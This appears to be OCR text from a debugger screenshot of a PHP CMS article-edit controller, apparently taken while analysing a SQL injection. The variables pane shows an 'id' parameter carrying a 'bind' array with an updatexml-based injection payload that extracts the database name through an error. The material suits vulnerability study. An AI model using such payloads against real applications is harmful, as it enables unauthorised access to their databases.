 172 // 前台用户文章编辑提交
173 public function edit_post(){
174 if(IS_POST){
175 $this->check_login();
176
177 $posts_model=M('Posts'); $posts_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => true, tablePrefix => "cmf_",
178 $term_relationships_model=M('TermRelationships'); $term_relationships_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "tid", a
179
180 $_POST['smeta']['thumb'] = sp_asset_relative_url($_POST['smeta']['thumb']); $_POST: {post => [2], smeta => [1]}[2]
181 $_POST['post']['post_modified']=date( format: "Y-m-d H:i:s",time());
182 $article=I("post.post"); $article: {id => [2], post_modified => "2019-11-16 18:35:01"}[2]
183 $article['smeta']=json_encode($_POST['smeta']); $_POST: {post => [2], smeta => [1]}[2]
184 $article['post_content']=safe_html(htmlspecialchars_decode($article['post_content']));
185
\Portal\Controller › ArticleController › edit_post()
Variables
$article = {array} [2]
ntro
id = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x7e,(select database()),0x7e),1))"
post_modified = "2019-11-16 18:35:01"
$posts_model = {Think\Model} [21]